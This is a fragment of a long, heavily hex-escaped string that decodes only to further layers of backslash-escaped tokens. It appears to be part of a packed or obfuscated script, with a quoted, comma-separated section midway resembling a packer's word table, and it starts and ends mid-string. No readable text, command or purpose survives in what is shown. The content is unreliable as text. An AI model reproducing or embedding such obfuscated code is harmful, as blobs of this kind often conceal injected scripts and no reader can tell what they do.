c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x31\x49\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x46\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x66\x5c\x5c\x31\x48\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x4c\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x55\x5c\x5c\x31\x63\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5